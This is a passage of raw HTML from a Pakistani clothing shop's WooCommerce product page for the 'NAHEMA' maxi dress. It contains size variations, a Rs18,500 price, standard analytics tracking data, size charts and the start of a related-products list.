                    data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8386,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8387,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8388,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8389,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				</div>
			
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_sizes">sizes</label></th>
						<td class="value">
							<div class="variation-selector variation-select-label hidden"><select id="pa_sizes" class="" name="attribute_pa_sizes" data-attribute_name="attribute_pa_sizes" data-show_option_none="yes"><option value="">Choose an option</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option></select></div><div class="tawcvs-swatches oss-" data-attribute_name="attribute_pa_sizes"><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-label swatch-l " data-value="l"><span class="text">L</span></div></div><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-label swatch-m " data-value="m"><span class="text">M</span></div></div><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-label swatch-s " data-value="s"><span class="text">S</span></div></div><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-label swatch-xl " data-value="xl"><span class="text">XL</span></div></div></div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69694929a451f">NAHEMA quantity</label>
	<input
		type="number"
				id="quantity_69694929a451f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[8380] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"b230fe6d-6647-4ed2-9a2c-64de6e525ff1","params":{"content_type":"product","content_ids":["8380"],"contents":[{"id":"8380","quantity":1}],"content_name":"NAHEMA","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8380","name":"NAHEMA","quantity":1,"price":18500,"item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8386] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"5afa2f7d-a0d5-44c2-b50d-c2e8c2f0f73f","params":{"content_type":"product","content_ids":["8386"],"contents":[{"id":"8386","quantity":1}],"content_name":"NAHEMA - XL","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8386","name":"NAHEMA - XL","quantity":1,"price":18500,"variant":"xl","item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8387] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"2dee6d15-1ff8-44b0-8d9f-24372fae4efa","params":{"content_type":"product","content_ids":["8387"],"contents":[{"id":"8387","quantity":1}],"content_name":"NAHEMA - S","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8387","name":"NAHEMA - S","quantity":1,"price":18500,"variant":"s","item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8388] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"e70bc369-1c43-44b2-8e81-970dbeeab545","params":{"content_type":"product","content_ids":["8388"],"contents":[{"id":"8388","quantity":1}],"content_name":"NAHEMA - M","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8388","name":"NAHEMA - M","quantity":1,"price":18500,"variant":"m","item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8389] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"d3aed042-0ace-402e-8506-5e3a24d1832c","params":{"content_type":"product","content_ids":["8389"],"contents":[{"id":"8389","quantity":1}],"content_name":"NAHEMA - L","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8389","name":"NAHEMA - L","quantity":1,"price":18500,"variant":"l","item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="8380" />
	<input type="hidden" name="product_id" value="8380" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="clearfix wishlist-share-wrapper">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8380 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="8380"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8380,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8380&#038;_wpnonce=23ed84da2f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8380"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="ti-heart"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="apus-social-share share-product-more">
	<a href="javascript:void(0);" class="more-share-product">
		<i class="flaticon-sharing"></i><span>Share</span>
	</a>
	<div class="bo-social-icons">
		 			<a class="bo-social-facebook facebook" href="http://www.facebook.com/sharer.php?s=100&u=https://cezanne.pk/product/nahema/" target="_blank">
				Facebook			</a>
				 			<a class="bo-social-twitter twitter" href="https://twitter.com/intent/tweet?url=https://cezanne.pk/product/nahema/" target="_blank">
				Twitter			</a>
				 			<a class="bo-social-linkedin linkedin" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://cezanne.pk/product/nahema/&amp;title=NAHEMA" target="_blank">
				Linkedin			</a>
				
					 			<a class="bo-social-pinterest pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcezanne.pk%2Fproduct%2Fnahema%2F&amp;media=https%3A%2F%2Fcezanne.pk%2Fwp-content%2Fuploads%2F2023%2F03%2FDSC05692-scaled.jpg" target="_blank">
				Pinterest			</a>
			</div>
</div>    <div class="clearfix"></div>
    </div><div class="product_meta">

	
	
		<span class="sku_wrapper"><span class="sub_title">SKU: </span> <span class="sku">MX-298098</span></span>

	
	<span class="posted_in"><span class="sub_title">Categories:</span> <a href="https://cezanne.pk/product-category/maxi/" rel="tag">Maxi</a>, <a href="https://cezanne.pk/product-category/new-arrivals/" rel="tag">New Arrivals</a></span>
	
	
</div><div class="delivery-shipping-info"><div class="item"><a class="item-btn" href="#delivery_info_wrapper"><span class="title">Delivery and return</span></a><div id="delivery_info_wrapper" class="mfp-hide info_wrapper_alert" data-effect="fadeIn"><span class="title">Delivery and return</span><div class="inner"></div></div></div><div class="item"><a class="item-btn" href="#shipping_info_wrapper"><span class="title">Shipping Information</a><div id="shipping_info_wrapper" class="mfp-hide info_wrapper_alert" data-effect="fadeIn"><span class="title">Shipping Information</span><div class="inner"></div></div></div><div class="item"><a class="item-btn" href="#composition_info_wrapper"><span class="title">Size Chart</a><div id="composition_info_wrapper" class="mfp-hide info_wrapper_alert" data-effect="fadeIn"><span class="title">Size Chart</span><div class="inner"><h2>Shirt Size Chart</h2>
<table>
  <tr>
    <th>Shirt Size</th>
    <th>Small</th>
    <th>Medium</th>
    <th>Large</th>
    <th>XL</th>
  </tr>
  <tr>
    <td>Shoulder</td>
    <td>14</td>
    <td>15</td>
    <td>15.5</td>
    <td>16</td>
  </tr>
  <tr>
    <td>Chest</td>
    <td>18</td>
    <td>20</td>
    <td>22</td>
    <td>23.5</td>
  </tr>
  <tr>
    <td>Waist</td>
    <td>16</td>
    <td>18</td>
    <td>20</td>
    <td>22</td>
  </tr>
  <tr>
    <td>HIP</td>
    <td>19</td>
    <td>20.5</td>
    <td>22.5</td>
    <td>24</td>
  </tr>
  <tr>
    <td>Length</td>
    <td>38</td>
    <td>39</td>
    <td>40</td>
    <td>41</td>
  </tr>
  <tr>
    <td>Sleeve Lenght</td>
    <td>20</td>
    <td>20.5</td>
    <td>21</td>
    <td>22</td>
  </tr>
    <tr>
    <td>Arm Hole</td>
    <td>7.5</td>
    <td>8</td>
    <td>8.5</td>
    <td>9</td>
  </tr>
</table>

<h2>Trouser Size Chart</h2>

<table>
  <tr>
    <th>Trouser Size</th>
    <th>Small</th>
    <th>Medium</th>
    <th>Large</th>
    <th>XL</th>
  </tr>
  <tr>
    <td>Waist</td>
    <td>17</td>
    <td>18</td>
    <td>19</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Length</td>
    <td>38</td>
    <td>39</td>
    <td>40</td>
    <td>41</td>
  </tr>
  <tr>
    <td>Bottom Round</td>
    <td>7.5</td>
    <td>8</td>
    <td>8.5</td>
    <td>9</td>
  </tr>
</table></div></div></div></div>								</div><!-- .summary -->
							</div>
						</div>
					</div>
							</div>
									<div class="woocommerce-tabs tabs-v1 apus-wc-tabs">
			<div class="tap-top">
				<ul class="tabs-list nav nav-tabs">
																<li class="description_tab active">
							<a data-toggle="tab" href="#tabs-list-description">Description</a>
						</li>
											<li class="additional_information_tab ">
							<a data-toggle="tab" href="#tabs-list-additional_information">Additional information</a>
						</li>
									</ul>
			</div>
			<div class="tab-content">
										<div class="tab-pane active in" id="tabs-list-description">
					
	<h2>Description</h2>

<p style="background: white; vertical-align: baseline; margin: 0in 0in 15.6pt 0in;">Actual Color may slightly vary from the image shown. Unstitched Includes fabric only</p>
				</div>
							<div class="tab-pane" id="tabs-list-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sizes">
			<th class="woocommerce-product-attributes-item__label" scope="row">sizes</th>
			<td class="woocommerce-product-attributes-item__value"><p>L, M, S, XL</p>
</td>
		</tr>
	</table>
				</div>
						</div>

					</div>
	
	<div class="related products widget">
		<div class="woocommerce">
			<h3 class="widget-title">
				Related <strong>Products</strong>			</h3>
			
			<div class="slick-carousel products" data-carousel="slick"
			    data-items="4"
			    data-smallmedium="3"
			    data-extrasmall="2"

			    data-slidestoscroll="4"
			    data-slidestoscroll_smallmedium="3"
			    data-slidestoscroll_extrasmall="2"

			    data-pagination="false" data-nav="true">

					
												<div class="item">
								<div class="product-block grid" data-product-id="7814">
    <div class="grid-inner">
        <div class="block-inner">
            <figure class="image">
                        <a title="YESFIR" href="https://cezanne.pk/product/yesfir/" class="product-image">
            <img width="300" height="400" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20400&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-effect unveil-image" alt="" data-src="https://cezanne.pk/wp-content/uploads/2022/06/DSC08737-300x400.jpg" /><img width="300" height="400" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20400&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-hover unveil-image" alt="" data-src="https://cezanne.pk/wp-content/uploads/2022/06/10-300x400.jpg" />        </a>
        <div class='sale-perc'>-20%</div>            </figure>
            <div class="add-cart"><a href="https://cezanne.pk/product/yesfir/" rel="nofollow" data-product_id="7814" data-product_sku="MX-108051" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"> <i class="ti-bag hidden-icon"></i><span class="text">Select options</span></a></div>        </div>
        <div class="metas clearfix">
            <div class="flex">
                <div class="clearfix">
                    
                            <div class="product-cat">
        <a href="https://cezanne.pk/product-category/maxi/">Maxi</a>        </div>
    
                    <h3 class="name"><a href="https://cezanne.pk/product/yesfir/">YESFIR</a></h3>
                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>22,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: Rs22,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>17,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: Rs17,500.00.</span></span>
    
                </div>
                <div class="ali-right">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7814 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7814"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7814,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7814&#038;_wpnonce=23ed84da2f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7814"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="ti-heart"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </div>
            </div>
        </div>
    </div>
</div>							</div>
												<div class="item">
								<div class="product-block grid" data-product-id="7517">
    <div class="grid-inner">
        <div class="block-inner">
            <figure class="image">
                        <a title="WISTERIA" href="https://cezanne.pk/product/wisteria/" class="product-image">
